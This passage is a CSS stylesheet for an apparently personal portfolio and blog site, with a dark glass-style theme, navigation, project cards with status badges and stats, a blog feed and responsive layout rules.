  background-color: var(--bg-primary);
  position: relative;
  overflow-x: hidden;
}

/* Ambient glow background */
body::before {
  content: "";
  position: fixed;
  top: -10%;
  left: -10%;
  width: 120%;
  height: 120%;
  background:
    radial-gradient(90% 55% at 12% 0%, rgba(38, 92, 168, 0.22), transparent 62%),
    radial-gradient(70% 45% at 92% 10%, rgba(26, 72, 138, 0.16), transparent 60%);
  z-index: -1;
  pointer-events: none;
}

/* Scrollbars */
::-webkit-scrollbar {
  width: 8px;
}
::-webkit-scrollbar-track {
  background: var(--bg-primary);
}
::-webkit-scrollbar-thumb {
  background: #191424;
  border-radius: 4px;
}
::-webkit-scrollbar-thumb:hover {
  background: var(--accent-red);
}

::selection {
  background: color-mix(in oklab, var(--theme-a) 70%, white);
  color: #000;
}

/* Links */
a {
  color: var(--accent-red);
  text-underline-offset: 3px;
  text-decoration: none;
  font-weight: 500;
  transition: color 0.2s ease, text-shadow 0.2s ease;
}

a:hover {
  color: #fff;
  text-shadow: 0 0 10px color-mix(in oklab, var(--theme-a) 35%, transparent);
}

/* Headings */
h1,
h2,
h3,
h4 {
  font-family: var(--font-heading);
  color: var(--text-primary);
  font-weight: 600;
  margin: 0 0 1rem;
  letter-spacing: -0.02em;
}

h1 {
  font-size: 2.25rem;
  font-weight: 700;
  line-height: 1.2;
}

h2 {
  font-size: 1.75rem;
  border-bottom: 1px solid rgba(255, 255, 255, 0.06);
  padding-bottom: 0.5rem;
  margin-top: 2rem;
  color: #f1ecf7;
}

h3 {
  font-size: 1.3rem;
  margin-top: 1.5rem;
}

p {
  margin: 0 0 1.25rem;
  line-height: 1.8;
  font-size: 1.02rem;
  font-weight: 400;
}

ul, ol {
  margin: 0 0 1.25rem;
  padding-left: 1.5rem;
}

li {
  line-height: 1.8;
  margin-bottom: 0.5rem;
}

/* Code & Preformatted */
code,
pre {
  font-family: var(--font-mono);
  background: rgba(10, 8, 15, 0.85);
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: 6px;
}

code {
  padding: 0.15rem 0.4rem;
  font-size: 0.9em;
  color: color-mix(in oklab, var(--theme-a) 45%, #ffffff);
}

pre {
  margin: 0 0 1.5rem;
  padding: 1.2rem;
  overflow-x: auto;
}

pre code {
  border: 0;
  background: transparent;
  padding: 0;
  color: var(--text-secondary);
}

blockquote {
  margin: 0 0 1.5rem;
  padding: 0.5rem 0 0.5rem 1.2rem;
  border-left: 4px solid var(--accent-red);
  background: rgba(255, 59, 92, 0.03);
  border-radius: 0 8px 8px 0;
}

blockquote p {
  margin: 0;
  font-style: italic;
  color: var(--text-secondary);
}

/* Video */
video {
  max-width: 100%;
  border-radius: 8px;
  border: 1px solid var(--glass-border);
}

/* Header & Nav */
header {
  position: sticky;
  top: 0;
  z-index: 100;
  background: rgba(4, 7, 13, 0.72);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--glass-border);
}

nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1.5rem;
  width: 100%;
  max-width: 960px;
  margin: 0 auto;
  min-height: 72px;
  padding: 0 1.5rem;
}

#name_container {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  text-decoration: none;
  padding: 0.35rem 0.75rem 0.35rem 0.35rem;
  border: 1px solid var(--glass-border);
  border-radius: 30px;
  background: rgba(255, 255, 255, 0.02);
  transition: border-color 0.25s ease, box-shadow 0.25s ease, transform 0.25s ease;
}

#name_container:hover {
  border-color: var(--accent-red);
  box-shadow: 0 0 12px var(--accent-glow);
  transform: translateY(-1px);
}

#site_logo {
  display: block;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  border: 1px solid rgba(255, 255, 255, 0.08);
  object-fit: cover;
}

#site_name {
  margin: 0;
  padding: 0;
  color: var(--text-primary);
  font-size: 1.25rem;
  font-family: var(--font-heading);
  font-weight: 700;
  letter-spacing: -0.01em;
}

#links_container {
  display: flex;
  align-items: center;
  gap: 1.75rem;
}

#links_container > a {
  color: var(--text-secondary);
  font-size: 1rem;
  font-weight: 500;
  text-decoration: none;
  font-family: var(--font-heading);
  position: relative;
  padding: 0.25rem 0;
}

#links_container > a::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--accent-gradient);
  transition: width 0.25s ease;
  border-radius: 10px;
}

#links_container > a:hover {
  color: var(--text-primary);
  text-shadow: none;
}

#links_container > a:hover::after {
  width: 100%;
}

/* Content Wrapper & Main Card */
#content_wrapper {
  flex: 1 0 auto;
  padding: 2.5rem 1.5rem 4rem;
  width: 100%;
  max-width: 960px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
}

#content_wrapper.wide-wrapper {
  max-width: 1240px;
}

#article_div {
  width: 100%;
  padding: 2.75rem;
  background:
    linear-gradient(180deg, rgba(255, 255, 255, 0.035), rgba(255, 255, 255, 0) 42%),
    var(--glass-bg);
  border: 1px solid var(--glass-border);
  border-radius: 20px;
  box-shadow:
    inset 0 1px 0 rgba(255, 255, 255, 0.045),
    0 24px 60px -40px rgba(0, 0, 0, 0.9);
  backdrop-filter: blur(20px) saturate(1.25);
  -webkit-backdrop-filter: blur(20px) saturate(1.25);
  background-clip: padding-box;
}

#article_div:hover {
  border-color: rgba(255, 255, 255, 0.08);
}

#article_div img {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  margin: 1.5rem 0;
  border: 1px solid var(--glass-border);
}

/* Footer */
#footer {
  flex-shrink: 0;
  border-top: 1px solid var(--glass-border);
  background: rgba(4, 7, 13, 0.72);
  padding: 1.5rem 1.5rem;
  text-align: center;
  backdrop-filter: blur(8px);
}

#footer p {
  margin: 0;
  font-size: 0.95rem;
  color: var(--text-muted);
}

/* SaaS Grid & Portfolio Card Styling */
.projects-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(460px, 1fr));
  gap: 2rem;
  margin-top: 2rem;
}

.project-card {
  background: rgba(14, 11, 20, 0.65);
  border: 1px solid rgba(255, 255, 255, 0.04);
  border-radius: 18px;
  display: flex;
  flex-direction: column;
  height: 100%;
  overflow: hidden;
  position: relative;
  transition: transform 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), border-color 0.3s ease, box-shadow 0.3s ease;
}

/* Custom background ambient sweeps */
.project-card::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: radial-gradient(300px circle at top left, rgba(255, 255, 255, 0.015), transparent 80%);
  z-index: 1;
  pointer-events: none;
}

/* Colored glowing hover setups */
.featured-card-red:hover {
  transform: translateY(-8px);
  border-color: rgba(255, 59, 92, 0.35);
  box-shadow: 0 20px 45px rgba(255, 59, 92, 0.12), 0 8px 30px rgba(0, 0, 0, 0.6);
}

.featured-card-purple:hover {
  transform: translateY(-8px);
  border-color: rgba(139, 92, 246, 0.35);
  box-shadow: 0 20px 45px rgba(139, 92, 246, 0.12), 0 8px 30px rgba(0, 0, 0, 0.6);
}

/* Sleek CSS Graphics Headers instead of AI images */
.project-thumbnail-wrapper {
  width: 100%;
  height: 150px;
  overflow: hidden;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  border-bottom: 1px solid rgba(255, 255, 255, 0.04);
}

.CSS-header-red {
  background: radial-gradient(circle at center, rgba(255, 59, 92, 0.08) 0%, transparent 75%), rgba(14, 11, 20, 0.4);
}

.CSS-header-purple {
  background: radial-gradient(circle at center, rgba(139, 92, 246, 0.08) 0%, transparent 75%), rgba(14, 11, 20, 0.4);
}

.project-icon-badge {
  width: 64px;
  height: 64px;
  border-radius: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: var(--font-heading);
  font-size: 1.55rem;
  font-weight: 700;
  letter-spacing: -0.02em;
  background: rgba(8, 6, 11, 0.95);
  border: 1px solid rgba(255, 255, 255, 0.08);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.4);
  transition: transform 0.4s cubic-bezier(0.165, 0.84, 0.44, 1), border-color 0.3s ease, box-shadow 0.3s ease, color 0.3s ease;
}

.featured-card-red .project-icon-badge {
  color: #ff5e7b;
}

.featured-card-purple .project-icon-badge {
  color: #c084fc;
}

.featured-card-red:hover .project-icon-badge {
  transform: scale(1.08);
  border-color: rgba(255, 59, 92, 0.5);
  box-shadow: 0 0 20px rgba(255, 59, 92, 0.25), 0 8px 20px rgba(0, 0, 0, 0.4);
  color: #ffffff;
}

.featured-card-purple:hover .project-icon-badge {
  transform: scale(1.08);
  border-color: rgba(139, 92, 246, 0.5);
  box-shadow: 0 0 20px rgba(139, 92, 246, 0.25), 0 8px 20px rgba(0, 0, 0, 0.4);
  color: #ffffff;
}

.project-card-body {
  padding: 2.25rem;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  position: relative;
  z-index: 2;
}

.project-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.85rem;
  gap: 1rem;
}

.project-title {
  margin: 0;
  font-size: 1.65rem;
  font-weight: 700;
  color: var(--text-primary);
  font-family: var(--font-heading);
  letter-spacing: -0.02em;
}

.featured-card-red:hover .project-title {
  background: linear-gradient(135deg, #ffffff 40%, #ff5e7b 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.featured-card-purple:hover .project-title {
  background: linear-gradient(135deg, #ffffff 40%, #b084fc 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Startup-style Status Badge */
.status-badge {
  font-size: 0.72rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  padding: 0.25rem 0.65rem;
  border-radius: 12px;
  display: inline-flex;
  align-items: center;
  gap: 0.35rem;
  font-family: var(--font-heading);
}

.status-live {
  background: rgba(16, 185, 129, 0.08);
  color: #10b981;
  border: 1px solid rgba(16, 185, 129, 0.15);
  box-shadow: 0 0 10px rgba(16, 185, 129, 0.05);
}

.status-live::before {
  content: "";
  display: inline-block;
  width: 6px;
  height: 6px;
  background: #10b981;
  border-radius: 50%;
  box-shadow: 0 0 8px #10b981;
}

.project-desc {
  font-size: 1.02rem;
  line-height: 1.7;
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
  flex-grow: 1;
}

.project-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 0.45rem;
  margin-bottom: 1.75rem;
}

.project-tag {
  font-family: var(--font-mono);
  font-size: 0.75rem;
  font-weight: 500;
  color: var(--text-secondary);
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid rgba(255, 255, 255, 0.05);
  padding: 0.2rem 0.6rem;
  border-radius: 6px;
}

.featured-card-red:hover .project-tag:hover {
  border-color: rgba(255, 59, 92, 0.3);
  background: rgba(255, 59, 92, 0.04);
  color: #fff;
}

.featured-card-purple:hover .project-tag:hover {
  border-color: rgba(139, 92, 246, 0.3);
  background: rgba(139, 92, 246, 0.04);
  color: #fff;
}

/* Stats Display Block */
.project-stats {
  display: flex;
  gap: 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.04);
  border-bottom: 1px solid rgba(255, 255, 255, 0.04);
  padding: 1.2rem 0;
  margin-bottom: 1.75rem;
}

.stat-item {
  display: flex;
  flex-direction: column;
  gap: 0.2rem;
}

.stat-value {
  font-size: 1.35rem;
  font-weight: 700;
  color: var(--text-primary);
  font-family: var(--font-heading);
  letter-spacing: -0.01em;
}

.stat-label {
  font-size: 0.7rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.06em;
  font-weight: 600;
}

/* Double Button Action Layout */
.project-actions {
  display: flex;
  gap: 0.75rem;
  width: 100%;
}

.project-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.45rem;
  padding: 0.75rem 1.25rem;
  border-radius: 10px;
  font-size: 0.95rem;
  font-weight: 600;
  font-family: var(--font-heading);
  text-decoration: none;
  cursor: pointer;
  flex: 1;
  border: 1px solid transparent;
  transition: transform 0.2s ease, box-shadow 0.2s ease, background-color 0.2s ease, border-color 0.2s ease;
}

.project-btn-primary {
  background: var(--accent-gradient);
  color: #fff;
  border: 1px solid rgba(255, 255, 255, 0.1);
  box-shadow: 0 4px 15px rgba(255, 59, 92, 0.15);
}

.project-btn-primary:hover {
  transform: translateY(-1px);
  box-shadow: 0 6px 20px rgba(255, 59, 92, 0.35);
  color: #fff;
}

.project-btn-secondary {
  background: rgba(255, 255, 255, 0.02);
  border: 1px solid rgba(255, 255, 255, 0.08);
  color: var(--text-primary);
}

.project-btn-secondary:hover {
  background: rgba(255, 255, 255, 0.06);
  border-color: rgba(255, 255, 255, 0.15);
  color: var(--text-primary);
  transform: translateY(-1px);
}

/* Blog Feed Layout */
.blog-feed {
  display: flex;
  flex-direction: column;
  gap: 1.25rem;
  margin-top: 1.5rem;
}

.blog-card {
  display: flex;
  flex-direction: column;
  padding: 1.5rem;
  background: rgba(255, 255, 255, 0.02);
  border: 1px solid var(--glass-border);
  border-radius: 12px;
  text-decoration: none;
  transition: transform 0.2s ease, border-color 0.2s ease, box-shadow 0.2s ease;
}

.blog-card:hover {
  transform: translateX(4px);
  border-color: color-mix(in oklab, var(--theme-a) 55%, transparent);
  box-shadow: 0 6px 24px -12px #000;
}

.blog-meta {
  font-family: var(--font-mono);
  font-size: 0.8rem;
  color: var(--text-muted);
  margin-bottom: 0.5rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.blog-meta-date {
  color: var(--accent-red);
  font-weight: 600;
}

.blog-card-title {
  margin: 0;
  font-size: 1.25rem;
  font-weight: 700;
  color: var(--text-primary);
  font-family: var(--font-heading);
}

.blog-card:hover .blog-card-title {
  color: #ff607c;
}

/* Responsive Styles */
@media (max-width: 1000px) {
  .projects-grid {
    grid-template-columns: 1fr;
    max-width: 650px;
    margin-inline: auto;
  }
}

@media (max-width: 700px) {
  nav {
    flex-direction: column;
    align-items: stretch;
    padding: 1rem;
    gap: 1rem;
  }

  #name_container {
    width: fit-content;
    align-self: center;
  }

  #links_container {
    justify-content: center;
    gap: 1.25rem;
  }

  #content_wrapper {
    padding: 1.5rem 1rem 3rem;
  }

  #article_div {
    padding: 1.5rem 1.25rem;
  }
}
</file>
